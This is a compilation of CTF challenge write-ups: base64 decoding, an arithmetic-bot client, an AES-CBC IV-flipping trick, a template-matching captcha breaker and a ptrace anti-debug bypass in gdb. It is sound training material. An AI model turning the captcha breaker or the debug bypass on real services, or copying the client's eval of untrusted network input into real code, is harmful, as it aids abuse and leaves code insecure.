RXZpbCBDb3JwLCB3ZSBoYXZlIGRlbGl2ZXJlZCBvbiBvdXIgcHJvbWlzZSBhcyBleHBlY3RlZC4g\n VGhlIHBlb3BsZSBvZiB0aGUgd29ybGQgd2hvIGhhdmUgYmVlbiBlbnNsYXZlZCBieSB5b3UgaGF2\n ZSBiZWVuIGZyZWVkLiBZb3VyIGZpbmFuY2lhbCBkYXRhIGhhcyBiZWVuIGRlc3Ryb3llZC4gQW55\n IGF0dGVtcHRzIHRvIHNhbHZhZ2UgaXQgd2lsbCBiZSB1dHRlcmx5IGZ1dGlsZS4gRmFjZSBpdDog\n eW91IGhhdmUgYmVlbiBvd25lZC4gV2UgYXQgZnNvY2lldHkgd2lsbCBzbWlsZSBhcyB3ZSB3YXRj\n aCB5b3UgYW5kIHlvdXIgZGFyayBzb3VscyBkaWUuIFRoYXQgbWVhbnMgYW55IG1vbmV5IHlvdSBv\n d2UgdGhlc2UgcGlncyBoYXMgYmVlbiBmb3JnaXZlbiBieSB1cywgeW91ciBmcmllbmRzIGF0IGZz\n b2NpZXR5LiBUaGUgbWFya2V0J3Mgb3BlbmluZyBiZWxsIHRoaXMgbW9ybmluZyB3aWxsIGJlIHRo\n ZSBmaW5hbCBkZWF0aCBrbmVsbCBvZiBFdmlsIENvcnAuIFdlIGhvcGUgYXMgYSBuZXcgc29jaWV0\n eSByaXNlcyBmcm9tIHRoZSBhc2hlcyB0aGF0IHlvdSB3aWxsIGZvcmdlIGEgYmV0dGVyIHdvcmxk\n LiBBIHdvcmxkIHRoYXQgdmFsdWVzIHRoZSBmcmVlIHBlb3BsZSwgYSB3b3JsZCB3aGVyZSBncmVl\n ZCBpcyBub3QgZW5jb3VyYWdlZCwgYSB3b3JsZCB0aGF0IGJlbG9uZ3MgdG8gdXMgYWdhaW4sIGEg\n d29ybGQgY2hhbmdlZCBmb3JldmVyLiBBbmQgd2hpbGUgeW91IGRvIHRoYXQsIHJlbWVtYmVyIHRv\n IHJlcGVhdCB0aGVzZSB3b3JkczogImZsYWd7V2UgYXJlIGZzb2NpZXR5LCB3ZSBhcmUgZmluYWxs\n eSBmcmVlLCB3ZSBhcmUgZmluYWxseSBhd2FrZSF9Ig==
Na pierwszy rzut oka to base64, wystarczy go zdekodować (pamiętając żeby "\n" nie traktowąc literalnie tylko wyciąć)
Evil Corp, we have delivered on our promise as expected. The people of the world who have been enslaved by you have been freed. Your financial data has been destroyed. Any attempts to salvage it will be utterly futile. Face it: you have been owned. We at fsociety will smile as we watch you and your dark souls die. That means any money you owe these pigs has been forgiven by us, your friends at fsociety. The market's opening bell this morning will be the final death knell of Evil Corp. We hope as a new society rises from the ashes that you will forge a better world. A world that values the free people, a world where greed is not encouraged, a world that belongs to us again, a world changed forever. And while you do that, remember to repeat these words: "flag{We are fsociety, we are finally free, we are finally awake!}"
Mamy flagę i 50 punktów
### ENG Version
We download provided file. Its contents:
RXZpbCBDb3JwLCB3ZSBoYXZlIGRlbGl2ZXJlZCBvbiBvdXIgcHJvbWlzZSBhcyBleHBlY3RlZC4g\n VGhlIHBlb3BsZSBvZiB0aGUgd29ybGQgd2hvIGhhdmUgYmVlbiBlbnNsYXZlZCBieSB5b3UgaGF2\n ZSBiZWVuIGZyZWVkLiBZb3VyIGZpbmFuY2lhbCBkYXRhIGhhcyBiZWVuIGRlc3Ryb3llZC4gQW55\n IGF0dGVtcHRzIHRvIHNhbHZhZ2UgaXQgd2lsbCBiZSB1dHRlcmx5IGZ1dGlsZS4gRmFjZSBpdDog\n eW91IGhhdmUgYmVlbiBvd25lZC4gV2UgYXQgZnNvY2lldHkgd2lsbCBzbWlsZSBhcyB3ZSB3YXRj\n aCB5b3UgYW5kIHlvdXIgZGFyayBzb3VscyBkaWUuIFRoYXQgbWVhbnMgYW55IG1vbmV5IHlvdSBv\n d2UgdGhlc2UgcGlncyBoYXMgYmVlbiBmb3JnaXZlbiBieSB1cywgeW91ciBmcmllbmRzIGF0IGZz\n b2NpZXR5LiBUaGUgbWFya2V0J3Mgb3BlbmluZyBiZWxsIHRoaXMgbW9ybmluZyB3aWxsIGJlIHRo\n ZSBmaW5hbCBkZWF0aCBrbmVsbCBvZiBFdmlsIENvcnAuIFdlIGhvcGUgYXMgYSBuZXcgc29jaWV0\n eSByaXNlcyBmcm9tIHRoZSBhc2hlcyB0aGF0IHlvdSB3aWxsIGZvcmdlIGEgYmV0dGVyIHdvcmxk\n LiBBIHdvcmxkIHRoYXQgdmFsdWVzIHRoZSBmcmVlIHBlb3BsZSwgYSB3b3JsZCB3aGVyZSBncmVl\n ZCBpcyBub3QgZW5jb3VyYWdlZCwgYSB3b3JsZCB0aGF0IGJlbG9uZ3MgdG8gdXMgYWdhaW4sIGEg\n d29ybGQgY2hhbmdlZCBmb3JldmVyLiBBbmQgd2hpbGUgeW91IGRvIHRoYXQsIHJlbWVtYmVyIHRv\n IHJlcGVhdCB0aGVzZSB3b3JkczogImZsYWd7V2UgYXJlIGZzb2NpZXR5LCB3ZSBhcmUgZmluYWxs\n eSBmcmVlLCB3ZSBhcmUgZmluYWxseSBhd2FrZSF9Ig==
At the first glance it looks like a base64 encoding, we only need to decode it (keeping in mind to cut out "\n" characters)
Evil Corp, we have delivered on our promise as expected. The people of the world who have been enslaved by you have been freed. Your financial data has been destroyed. Any attempts to salvage it will be utterly futile. Face it: you have been owned. We at fsociety will smile as we watch you and your dark souls die. That means any money you owe these pigs has been forgiven by us, your friends at fsociety. The market's opening bell this morning will be the final death knell of Evil Corp. We hope as a new society rises from the ashes that you will forge a better world. A world that values the free people, a world where greed is not encouraged, a world that belongs to us again, a world changed forever. And while you do that, remember to repeat these words: "flag{We are fsociety, we are finally free, we are finally awake!}"
We have the flag and 50 points. |
# Programming 200
## Problem
Solve all tasks
nc ctfquest.trendmicro.co.jp 51740
## Solution
Credit: [@emedvedev](https://github.com/emedvedev)
When you connect to the server, it gives you a range of arithmetic problems and expects answers.
```3 * 4 =```
Sounds simple, right? We can use Python's `eval` and pray that one of the equations wouldn't suddenly appear to be `shutil.rmtree('/')`. Trend Micro guys could have a lot of fun with this one. Anyways, here's a basic example of the calculating loop:
```import socket
s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)s.connect(('ctfquest.trendmicro.co.jp', 51740))
while True: recv = s.recv(1000) print 'Received: ' + recv try: answer = str(eval(recv[:-2])) print 'Sent: ' + str(answer) s.send(answer) except: print s.recv(1000) print s.recv(1000) print s.recv(1000) break```
It works at first, but after a while large numbers start to use `,` as a separator, which Python doesn't like. We can strip commas, no problem:
```recv = recv.replace(',', '').replace('.', '')```
Then, after a few more problems, Roman numerals start to appear, like this:
```IX * VIII =```
You'd think that Trend Micro has advanced with the rest of humanity since the fall of the Roman Empire, but apparently they still have some, um, legacy problems. Not to worry, there's a Python lib for that and it's called `romanclass`. We're gonna catch every Roman numeral with a regex, make it an instance of `romanclass.Roman` and cast to integer.
```from romanclass import Roman
def roman_to_int_repl(match): return str(int(Roman(match.group(0))))
roman_regex = re.compile(r'\b(?=[MDCLXVI]+\b)M{0,4}(CM|CD|D?C{0,3})(XC|XL|L?X{0,3})(IX|IV|V?I{0,3})\b')
[...]recv = roman_regex.sub(roman_to_int_repl, recv)[...]```
Some people don't know that Python's `re.sub` can accept a function as a replacement argument, but it's a really cool feature you should by all means use.
After Roman numerals you get plain English:
```five + seven =```
Let's just use some random method from Stack Overflow. It's simple and it works:
```def text_to_int(textnum, numwords={}): if not numwords: units = [ "zero", "one", "two", "three", "four", "five", "six", "seven", "eight", "nine", "ten", "eleven", "twelve", "thirteen", "fourteen", "fifteen", "sixteen", "seventeen", "eighteen", "nineteen", ] tens = ["", "", "twenty", "thirty", "forty", "fifty", "sixty", "seventy", "eighty", "ninety"] scales = ["hundred", "thousand", "million", "billion", "trillion"] numwords["and"] = (1, 0) for idx, word in enumerate(units): numwords[word] = (1, idx) for idx, word in enumerate(tens): numwords[word] = (1, idx * 10) for idx, word in enumerate(scales): numwords[word] = (10 ** (idx * 3 or 2), 0) current = result = 0 for word in textnum.split(): if word not in numwords: raise Exception("Illegal word: " + word) scale, increment = numwords[word] current = current * scale + increment if scale > 100: result += current current = 0 return result + current
def english_to_int_repl(match): return str(text_to_int(match.group(1)))
english_regex = re.compile(r'((?:[a-z]+\s?)+)(?=\W{3,})')
[...]recv = english_regex.sub(english_to_int_repl, recv)[...]```
Here's what the problems look like closer to the end:
```eight hundred ninety nine million, one hundred sixty eight thousand eleven - 556226 * ( 576 - 21101236 ) * 948 - ( 29565441 + thirty six ) * 182,745 - 6,124,792 + CMLXXVI - 647 =```
Fortunately, our code is fine with that: we just replace every weird monstrosity with an integer and `eval` the final string.
Let's take a look at the final version:
```import socketimport refrom romanclass import Roman
def text_to_int(textnum, numwords={}): if not numwords: units = [ "zero", "one", "two", "three", "four", "five", "six", "seven", "eight", "nine", "ten", "eleven", "twelve", "thirteen", "fourteen", "fifteen", "sixteen", "seventeen", "eighteen", "nineteen", ] tens = ["", "", "twenty", "thirty", "forty", "fifty", "sixty", "seventy", "eighty", "ninety"] scales = ["hundred", "thousand", "million", "billion", "trillion"] numwords["and"] = (1, 0) for idx, word in enumerate(units): numwords[word] = (1, idx) for idx, word in enumerate(tens): numwords[word] = (1, idx * 10) for idx, word in enumerate(scales): numwords[word] = (10 ** (idx * 3 or 2), 0) current = result = 0 for word in textnum.split(): if word not in numwords: raise Exception("Illegal word: " + word) scale, increment = numwords[word] current = current * scale + increment if scale > 100: result += current current = 0 return result + current
def english_to_int_repl(match): return str(text_to_int(match.group(1)))
def roman_to_int_repl(match): return str(int(Roman(match.group(0))))
roman_regex = re.compile(r'\b(?=[MDCLXVI]+\b)M{0,4}(CM|CD|D?C{0,3})(XC|XL|L?X{0,3})(IX|IV|V?I{0,3})\b')english_regex = re.compile(r'((?:[a-z]+\s?)+)(?=\W{3,})')
s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)s.connect(('ctfquest.trendmicro.co.jp', 51740))
while True: recv = s.recv(1000) print 'Received: ' + recv recv = recv.replace(',', '').replace('.', '') recv = roman_regex.sub(roman_to_int_repl, recv) recv = english_regex.sub(english_to_int_repl, recv) print 'Converted: ' + recv try: answer = str(eval(recv[:-2])) print 'Sent: ' + str(answer) s.send(answer) except: print s.recv(1000) print s.recv(1000) print s.recv(1000) break```
Not the best piece of code in the world, but it works.
```Congratulations!The flag is TMCTF{U D1D 17!}``` |
#Defcamp CTF Qualification 2015##No Crypto (Crypto 200)
The folowing plaintext has been encrypted using an unknown key, with AES-128 CBC:
- Original: Pass: sup3r31337. Don't loose it! - Encrypted: 4f3a0e1791e8c8e5fefe93f50df4d8061fee884bcc5ea90503b6ac1422bda2b2b7e6a975bfc555f44f7dbcc30aa1fd5e - IV: 19a9d10c3b155b55982a54439cb05dce
How would you modify it so that it now decrypts to: "Pass: notAs3cre7. Don't loose it!"
This challenge does not have a specific flag format.
####풀이 방법 * 메시지를 바꾸고 싶다는 문제 - Original 메시지와 바꾸려는 메시지의 차이가 첫 블록만 다름 - IV + plaintext를 처음 주어진 문제와 같게 맞추면 암호문이 같아짐
* IV xor Original = IV' xor NewMsg * IV' = IV xor Original xor NewMsg |
## Can you read Pacifico? (misc/ppc, 400+1p)
### PL Version[ENG](#eng-version)
Zadanie polegało na napisaniu łamacza captchy. Captche miały następujący format:

Należało rozwiązać 1337 kodów pod rząd bezbłędnie w celu uzyskania flagi.
Jak nie trudno zauważyć konieczne będzie przetworzenie obrazu do wersji bardziej przystępnej do automatycznej analizy. Stosujemy algorytm, który przetworzy podany obraz do postaci czarnego tekstu na białym tle. Wykonujemy to za pomocą zestawu 2 funkcji:
def fix_colors(im): colors_distribution = im.getcolors(1000) ordered = sorted(colors_distribution, key=lambda x: x[0], reverse=True) best_colors = [color[1] for color in ordered] if (255, 255, 255) in best_colors: best_colors.remove((255, 255, 255)) if (0, 0, 0) in best_colors: best_colors.remove((0, 0, 0)) best_colors = best_colors[:2] pixels = im.load() for i in range(im.size[0]): for j in range(im.size[1]): color = pixels[i, j] if color not in best_colors: pixels[i, j] = best_colors[0] return best_colors[0]
def black_and_white(im, filling): black = (0, 0, 0) white = (255, 255, 255) pixels = im.load() for i in range(im.size[0]): for j in range(im.size[1]): color = pixels[i, j] if color == filling: pixels[i, j] = white else: pixels[i, j] = black Pierwsza służy do usunięciu z obrazu wszystkich oprócz 2 dominujacych kolorów (którymi jest wypełnienie i tekst), przy czym szukajac dominujących kolorów nie bierzemy pod uwagę białego i czarnego, aby nie wybrać któregoś z nich jako koloru wypełnienia.
Druga funkcja zamienia kolor tekstu na czarny a kolor wypełnienia na biały. W efekcie uzyskujemy:

A następnie:

Niestety jak nie trudno zauważyć nasze captche są bardzo bardzo małe. Za małe żeby OCR był w stanie poprawnie i bezbłędnie je odczytać. Stosujemy więc inną metodę. Jeden z naszych kolegów poświecił się i zmapował stosowaną czcionkę tworząc pliki z każdym potrzebnym symbolem:

Algorytm dekodowania captcha wyglądał następujaco:
1. Pobieramy captche2. Poprawiamy kolory i zamieniamy na czarno-białe3. Pobieramy prostokąt obejmujacy captchę4. Dla każdego symbolu z alfabetu znajdujemy najlepsze dopasowanie go do captchy (takie gdzie najbardziej się z nią pokrywa), zapamiętujemy też pozycje tego dopasowania5. Wybieramy najlepiej dopasowany symbol6. Usuwamy z captchy dopasowany symbol poprzez zamalowanie go na biało7. Kroki 4-6 powtarzamy 6 razy, bo szukamy 6 symboli.8. Sortujemy uzyskane symbole względem pozycji dopasowania w kolejnosci rosnacej aby odtworzyć poprawną kolejność symboli
Dla prezentowanej wyżej captchy sesja dekodowania wygląda tak (najlepiej dopasowany symbol oraz obraz po jego usunięciu):
`('H', 155)`

`('G', 122)`

`('U', 103)`

`('E', 99)`

`('Z', 86)`

`('9', 46)`

W wyniku czego uzyskujemy kod: `EUZGH9`
Dwie funkcje, o których warto wspomnieć to funkcja licząca jak dobre dopasowanie znaleźliśmy oraz funkcja usuwająca symbole z obrazu.
def test_configuration(im_pixels, start_x, start_y, symbol_len, symbol_h, symbol_pixels, symbol_x_min, symbol_y_min): counter = 0 black = (0, 0, 0) for i in range(symbol_len): for j in range(symbol_h): if im_pixels[start_x + i, start_y + j] == black: if im_pixels[start_x + i, start_y + j] == symbol_pixels[symbol_x_min + i, symbol_y_min + j]: counter += 1 else: counter -= 1 elif symbol_pixels[symbol_x_min + i, symbol_y_min + j] == black: counter -= 1 return counter Dla zadanego offsetu (w poziomie - start_x oraz w pionie - start_y) na obrazie z captchą iterujemy po pikselach i porównujemy je z pikselami testowanego symbolu. Jeśli trafimy na czarne piksele na obrazie to sprawdzamy czy występują także w symbolu i dodajemy lub odejmujemy 1 od licznika pasujących pikseli. Jeśli na obrazie mamy kolor biały a symbol ma czarne piksele to odejmujemy 1 od licznika. Ta druga część jest dość istotna, ponieważ w innym wypadku litery "całkowicie obejmujące inne" mogłyby być wskazane jako poprawne dopasowanie.
def is_to_remove(symbol_pixels, x, y): black = (0, 0, 0) result = False for i in range(-1, 1): for j in range(-1, 1): result = result or symbol_pixels[x + i, y + j] == black return result
def remove_used(picture_pixels, symbol, offset_x, offset_y, symbol_len, symbol_h): white = (255, 255, 255) symbol_x_min, _, symbol_y_min, _ = get_coords(symbol) symbol_pixels = symbol.load() for i in range(offset_x, offset_x + symbol_len + 1): for j in range(offset_y, offset_y + symbol_h + 1): if is_to_remove(symbol_pixels, symbol_x_min + i - offset_x, symbol_y_min + j - offset_y): picture_pixels[i, j] = white
Usuwając symbol z obrazu iterujemy po obrazie zgodnie ze znalezionym offsetem i kolorujemy na biało te piksele, które są czarne także w symbolu. Nie kolorujemy całego boxa na biało! Jest to dość istotne, bo captche czasem były takie:

Jak widać symbol `5` znajduje sie wewnątrz boxa obejmującego literę `T` i zamalowanie całego boxa na biało "zniszczy" symbol `5`.
Kod całego solvera dostępny jest [tutaj](./captcha.py). Tak przygotowany solver + pypy i szybki internet pozwolił po pewnym czasie uzyskać flagę:
`DCTF{6b91e112ee0332616a5fe6cc321e48f1}` ### ENG Version
The task was to create a captcha breaker. The captcha codes looked like this:

We had to solve 1337 examples in a row without any mistakes to get the flag.
As can be noticed we had to process the image to make it more useful for automatic analysis. We used an algorithm to get a black & white clean version of the text. We used 2 functions for this:
def fix_colors(im): colors_distribution = im.getcolors(1000) ordered = sorted(colors_distribution, key=lambda x: x[0], reverse=True) best_colors = [color[1] for color in ordered] if (255, 255, 255) in best_colors: best_colors.remove((255, 255, 255)) if (0, 0, 0) in best_colors: best_colors.remove((0, 0, 0)) best_colors = best_colors[:2] pixels = im.load() for i in range(im.size[0]): for j in range(im.size[1]): color = pixels[i, j] if color not in best_colors: pixels[i, j] = best_colors[0] return best_colors[0]
def black_and_white(im, filling): black = (0, 0, 0) white = (255, 255, 255) pixels = im.load() for i in range(im.size[0]): for j in range(im.size[1]): color = pixels[i, j] if color == filling: pixels[i, j] = white else: pixels[i, j] = black First one removed all colors except for 2 dominant ones (filling and text), however we skip black and white when looking for dominants, so we don't pick one as filling.
Second function changes the text color to black and filling color to white. This was we get:

And then:

Unfortunately, as you can notice the captchas are really small. Too small for OCR to give good results. Therefore, we proceed with a different method. One of our teammates mapped the whole alphabet of necessary symbols:

Captcha-solving algorithm:
1. Download captcha2. Fix colors and make black & white3. Calculate a box with captcha letters4. For every alphabet character we calculate the best positioning on the captcha (where it overlaps the most), we save also the offset of this positioning 5. We pick the character with highest score6. We remove the character from captcha by painting it white.7. We perform steps 4-6 six times, because we are looking for 6 characters.8. We sort the characters by the x_offset of the positioning of the character, to reconstruct the inital order of characters
For the captcha presented above the decoding session looks like this (the best matched character and picture after removal):
`('H', 155)`

`('G', 122)`

`('U', 103)`

`('E', 99)`

`('Z', 86)`

`('9', 46)`

As a result we get the code: `EUZGH9`
Two functions that are worth mentioning are the function to calculate matching score and function for removing the characters from picture.
def test_configuration(im_pixels, start_x, start_y, symbol_len, symbol_h, symbol_pixels, symbol_x_min, symbol_y_min): counter = 0 black = (0, 0, 0) for i in range(symbol_len): for j in range(symbol_h): if im_pixels[start_x + i, start_y + j] == black: if im_pixels[start_x + i, start_y + j] == symbol_pixels[symbol_x_min + i, symbol_y_min + j]: counter += 1 else: counter -= 1 elif symbol_pixels[symbol_x_min + i, symbol_y_min + j] == black: counter -= 1 return counter
For given offset (horizontal - start_x and vertical - start_y) on the captcha picture we iterate over pixels and compare with symbol pixels. If we have black pixels on the picture we check if they are black also in symbol and we add or subtract 1 from the matched pixels counter. If on the picture we have white color but black in symbol we subtract 1 from counter. The second part os really important, because otherwise the large letters that "cover other letters entirely" could be selected as best match.
def is_to_remove(symbol_pixels, x, y): black = (0, 0, 0) result = False for i in range(-1, 1): for j in range(-1, 1): result = result or symbol_pixels[x + i, y + j] == black return result
def remove_used(picture_pixels, symbol, offset_x, offset_y, symbol_len, symbol_h): white = (255, 255, 255) symbol_x_min, _, symbol_y_min, _ = get_coords(symbol) symbol_pixels = symbol.load() for i in range(offset_x, offset_x + symbol_len + 1): for j in range(offset_y, offset_y + symbol_h + 1): if is_to_remove(symbol_pixels, symbol_x_min + i - offset_x, symbol_y_min + j - offset_y): picture_pixels[i, j] = white
In order to remove the symbol from picture we iterate over it starting from appropriate offset and color pixels white if they are black in the symbol. We don't color the whole box white! It is important because some captchas were like this:

As can be seen the character `5` is inside the box surrounding letter `T` and paiting it white would "destroy" the character `5`.
Code of the solver is available [here](./captcha.py). This solver + pypy + fast internet connection resulted in:
`DCTF{6b91e112ee0332616a5fe6cc321e48f1}` |
[](ctf=defcamp-quals-2015)[](type=reverse)[](tags=shift-cipher)
We are given a [binary](../r100.bin).
```bash$ file r100.bin r100.bin: ELF 64-bit LSB executable, x86-64, version 1 (SYSV), dynamically linked, interpreter /lib64/ld-linux-x86-64.so.2, for GNU/Linux 2.6.24, BuildID[sha1]=0f464824cc8ee321ef9a80a799c70b1b6aec8168, stripped```On running it asks for a password and checks it.
```bash$ ./r100.bin Enter the password: AAAAAAIncorrect password!```
A quick strace shows its protected from debugging using [ptrace](https://en.wikipedia.org/wiki/Ptrace).
```bash$ strace ./r100.bin ..ptrace(PTRACE_TRACEME, 0, 0, 0) = -1 EPERM (Operation not permitted)```So gdb won't work normally. The technique I used involved changing the return value in runtime during gdb debugging.
```bash$ objdump -d sep_15/d-ctf/r100.bin | grep \<ptrace@plt\>0000000000400600 <ptrace@plt>: 4007da: e8 21 fe ff ff callq 400600 <ptrace@plt>``````bashgdb-peda$ b *0x4007dfBreakpoint 1 at 0x4007dfgdb-peda$ r..gdb-peda$ set $rax=0``` This will do the job. Now back to reversing.A brief decompilation gives us ```cint check(char *input){ int i; char p1[8] = "Dufhbmf"; // [bp-20h] char p2[8] = "pG`imos"; // [bp-18h] char p3[8] = "ewUglpt"; // [bp-10h] for ( i = 0; i <= 11; ++i ) { if ( p1[8 * (i % 3)] + 2 * (i / 3)) - (input[i]) != 1 ) return 1; } return 0;}```It is checking our input against the values in the fashion given above. The only effective chars we need
> Dpef`Ubmlfst
Our password should be 1 less than each of chars.```bash$ python -c "print (''.join(chr(ord(i)-1) for i in 'Dpef\`Ubmlfst'))"Code_Talkers```Flag> Code_Talkers |